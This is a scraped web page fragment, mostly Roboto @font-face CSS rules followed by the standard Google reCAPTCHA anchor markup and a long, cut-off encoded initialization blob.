  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kMApVCv0-7zDLZx-B0ycow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kMApVCv0-7zDLZx-B0ycow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kMApVCv0-7zDLZx-B0ycow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22FsOlw594DMO9w6wdwqpAdcOvCxfCrgsewqrDvsKQw4/[base64]/DnMOLAsKhez7Dr8Kww7jChsKnwpIWNMKLw5HDmQwOPMKTwq4obEBUf8OiwpFSGx1Swokowrx9wp3DrMKhw5t3w6FNw4DChCpwUMKlw7XCscKhw4LDnzLCn8KxOUUNw4cxO8KGw7FfFG/Cj0PCnEYdwrXDhibDo1zCrsK6XMOYwrJ1wrLCg2TCvn3Dq8KaJDDDqMOmd8KGw4/Dp0lzKFfCoMOJbWHCmWhsw5rDh8KoXVnDs8OZwowUwqgZMsKfAMK3d33ChmzChBkbw4VQXF3CvMKZw6/CpcOzw7DCjsOJw58lwqZMwp7CtsKWwo/Cn8O/wqw4w4XClR3CkXZ0w6fDjsKzw7zDi8Ohwp/DlsKICXPCnMKHeVMGEcKQMcKsOCHCusKFw5d7w4/CtcOrwpHDihl9csKTE8KYwpjCs8KtCD3CoBNuw5XDp8KywonDgcKSwocow7cYwrTDrsOcw7TDgcKgBMK1ThvDgcKHAcKsaFvDl8K1OkDCmsOjV3TCkMKgYMO4ZMO8woIaw7onwpd1wrnDhR3ChMOFccKYw63DtCnDkhowMRvCqVEhTW3Dqh/CulbDvBHDtsKDw6dSw4jClsOUwqEWw7grZV4jwoYLLsOpZMOLE8KdwoEKw5ENw7DCqhHDtMKkfcKKw67CtcOmw7F6SkjCmyHCr8ODwrjDoSk7UjlVwqlgEMKdw7dnTMOwwppgwqBZXcOdLwV8woXDqsKUEsO9w7BHQgzCmw7CuDTCpn8LSw/[base64]/CosKfwqtMwrLDk0hSw6g/N8KkeMKXwpzDj8OzU2tew5/CgiADdhFSRsKww6hlV8OVwpXCl1rDuR1YZsOOR0jDosOzwpDCrMKuwpHDkXNsKi0EewlBA8K2w6xRaUXDkcOaEMKfSSfCpSjCkwLClMOwwq3CrALDjsKZwoDCsMO7CsOnFcOSGnfCtlg/ZcKQw5/Di8KxwqzDvsKpw5RfwoBJw7nDpcKxdsKkwpTCq0HCnMOaQX/DtsOSwoc3JivCs8KiCcObJMK4w6PDscKra1HCl2bCjsK3w6E7wrhCw71BU0YICR9cwrTCqx7Dl0F+Hx9mw7IBR189FcOrEnxUw6UrMiMGwoMxWcK0XMKheB3Dpm/DpMK9w77CplzDp8OjFSQDNVzCusKkw57DosK8c8KYB8OwwqrCtXzDksKsNH3CkMKUKcOLwojDt8O/ZibCuQXDs2PDlsKBacO4Y8KKYsOtwr8dI8OfwpfCq8OJdwLCvgwnwoLCvF8Rwrxbw4zDhsKiwrQTJcODwrfDoGHDg0rDscKKAmtdWMKrwoDDvsKgO0Nxw6DCtcOCwrNWOcOiw5HDkVZPw7zDuAcswofDmDQlwqhqHMKjw60Zw6NpEsODNH/[base64]/WHjDoEYSCHMXw7DDp8O4acODdMOgw7sgw6pnw63DqcKQwoLClcKCCxfDsRDDnXFQXzjCpcO4wpMbYy5Iw7nDmEN3woXCpsKDCMOwwoI7woNSwrx4wqh7wrDDtHLCllLDpwDDpinCkRtbLsOrMcKhSEPDlhvDmC4yAcK/wo/CpMKMw5c5SMOLJ8OhwrXCksK0AHbDmMOswpIOwr5qw7TCmcOtQGzCh8KKGMOew7TCtsKrwr0ywoQ0LzvDvsKxX27CqjzCg24FQGh8WcOOw4PCl2NiHm7DicK/IcOaGsOPPgUcYGwIIy3Co3vDj8KZw7LCjcK9wqRNw4PDtSPCpx/CjxfChcOcw6fCucOYwoccwrwMDyFZRkRxw7HDo3nDkQfCoR3CksK0Ei5GXHxUwqkqwoNveMK/[base64]/DqcOhPMKjw4DClxopw5oSOsKsw65+Z3Aww5HDp8KFCcOmw5oUcCHCl8O8W8KDw5bCpMOtw7JcCMOuwr3Co8KxV8KpXB/Cu8O+wqnCox7DvhTCqsKmwovCk8ObYsOywq7CqcOQI3vCl2vDmQrDncO+w5pcw4LDiggjwo9iwooCTMKbwpLCqlDDoMKPP8ObLBZkT8K1QDTDgcO9Ezw0McKTEMKRw7VqwqnClDxsFMO1wpMUUXrCs8K5w7PCh8KywoBewrPCrF4nGMKHw6l/IBnDisKUaMKzwpHDisOmSsOXZ8K6wr9qFTEzw4jDhhEDFMOjwr/[base64]/Ch2JoInVWWlTChgnDu8OQwrl5wrTCo8OmesKiw5EBw7vDkwbDrwDDjShrHEFmHMKiPG1mwo/CulxuEMOJw65/WknDsnwSw6UTw65LECTDsB83w5LDjsOGwq12DMOSw4oLbx7CkSpCOkVdwrvDs8KjS2Q0w53Dt8K2w4XChMO7CcKpw4TDn8OKw6NAw6zCnMOQw4gXwpnCq8ODw5bDsjcew6fCkhfDpMKAb3bCsFzCmBTCrAkbOMO3OQjDuU9/wphww5J8wpDCtD4SwoN7worDhMKWw55zwo3DtMK/NTZyP8Kzd8OBK8KIwrDCt2/CkyTCtQoKwpTCjE7Dl0MIEMKYw77Cs8KHw7/CmcOOw5zCncOEb8KawqzDi0/CsQXDvsOMRMOzNsKMBCtrw7jDkm7DrsOQNMOGbcKbYwoqWcOWcsOjYA/DmAVAZcKTw7XDssKvw57CuG0hw4Uqw60qw6RdwrzCqQ7DnzIXw5rDhAvCmMOrcBAGw6V2w78Vwo0zAMKywpwNB8Kpwo/CosK3VMKIWAJ+wr/CuMK1IUVyJDXCiMOxw4jCnATDlAXCv8KwIzXClcOjwqfCsUg4X8OQw6oFandXXMOmwoXDgQLDtyoywpZtO8KJQDwQwq7DgsOZFCYYdVfDisKcFiXCkw7CqsOCTcOkZjgiwpBYRsKbwrTCtDVrOsOIIMKyPHfDosOkwpB/w6HDuFXDnMKCwqYhfA8zw63DoMOpwpRVw4w0MMOPVmZkwqbDisONJHvDk3HCoip3EMO+w7pESsOBUXxqw6PDtAFsaMK/fMOuwoLDs8OKOMKbwqrDimjCo8KYBnQdeRo6EEzDszPDj8KiIMKSCMOVZGLDrUwVaAAzK8KBwqsHw7PDvxA5Bk84JMOdwq5YQ0xodARnw7lVwqAtCWZ3VMKsw5l9wpo8Z1VCCAYFckfCqMOFPSIVwp/Ct8O0dMKxC1vCnCrCrhQ/bALDo8KgYcKST8O8wqzDklrDqTdyw4bDlyTCv8K6wp1gVMOZw7p9wqkvwrnDlsOOw4HDtsKpP8OBMicPNMOLC34YQcKfw4/DjS7Cu8KPwrvCnMOvNjnDsjIuX8OvHQjCtcOHOMOvbnzClsOodsKcJcK9wqbDhCsvw4Y5wrnDnsO/wrRROBvDkMObwq4pLTpdw7VJCcOCEg7Ds8OnfxhLw4TCpRY4LMOFPkvCiMOWw4bCrV/DrVPClMOjwqPCqw5TFsKTMkPDjU/[base64]/DjcKtDcKgwonDqsKXw5LDqyYNw6TCt8Kjwo4/wrfCoHzCq8KdwojCjMKzwpAMBxnCnHZKWMOLcsKVfMKgEMO1fMO1w7IEIAPDucKKUMO+XG9PLsKQw6o/w7vCp8O0wpc7w5bDl8O5w7XDhn18ZhBxYm5lAAzDmcO/wp7CncOrcSFWJQnClsKDJHAMw7NWXz1dw7Q4WxRWLMKew4HChycIXsOeRsObTcK4w7N9w4PDgA92w6/Du8OnR8KqFMKkZ8OPwrI